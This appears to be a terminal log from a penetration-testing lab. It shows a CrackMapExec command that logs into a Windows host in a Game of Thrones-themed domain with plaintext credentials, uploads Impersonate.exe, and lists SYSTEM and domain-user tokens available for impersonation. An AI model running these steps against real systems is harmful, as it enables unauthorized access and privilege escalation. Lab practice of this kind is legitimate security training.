 [Apr 23, 2023 - 10:37:15 (CEST)] exegol-goadv2 modules # cme smb castelblack.north.sevenkingdoms.local -u jeor.mormont -p  '_L0ngCl@w_' -d north.sevenkingdoms.local -M impersonate
SMB         castelblack.north.sevenkingdoms.local 445    CASTELBLACK      [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB         castelblack.north.sevenkingdoms.local 445    CASTELBLACK      [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_ (Pwn3d!)
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      [*] Uploading Impersonate.exe
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      [+] Impersonate binary successfully uploaded
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      [*] Listing available primary tokens
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 0  High   NT AUTHORITY/SYSTEM
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 1  High   NT AUTHORITY/NETWORK SERVICE
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 2  High   Font Driver Host/UMFD-0
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 3  High   Font Driver Host/UMFD-1
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 4  High   Window Manager/DWM-1
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 5  High   NT AUTHORITY/LOCAL SERVICE
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 6  High   NT SERVICE/SQLTELEMETRY$SQLEXPRESS
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 7  High   NORTH/sql_svc
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 8  High   NT AUTHORITY/IUSR
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 9  High   Window Manager/DWM-2
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 10 High   Font Driver Host/UMFD-2
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 11 High   NORTH/jeor.mormont
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 12 High   Font Driver Host/UMFD-3
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 13 High   NORTH/catelyn.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 14 High   ESSOS/khal.drogo
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 15 High   CASTELBLACK/vagrant
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 16 High   NORTH/robb.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 17 High   Font Driver Host/UMFD-4
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 18 High   Font Driver Host/UMFD-5
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 19 High   Window Manager/DWM-3
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 20 High   Window Manager/DWM-4
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 21 High   Window Manager/DWM-5
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 22 High   NORTH/eddard.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 23 Medium NORTH/robb.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 24 Medium NORTH/eddard.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 25 Medium NORTH/jeor.mormont
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 26 Medium NORTH/catelyn.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 27 Low    NORTH/jeor.mormont
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 28 Low    NORTH/eddard.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 29 Low    NORTH/robb.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 30 High   NT AUTHORITY/ANONYMOUS LOGON
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 31 Low    NORTH/catelyn.stark
IMPERSON... castelblack.north.sevenkingdoms.local 445    CASTELBLACK      Primary token ID: 32 Low    NT AUTHORITY/LOCAL SERVICE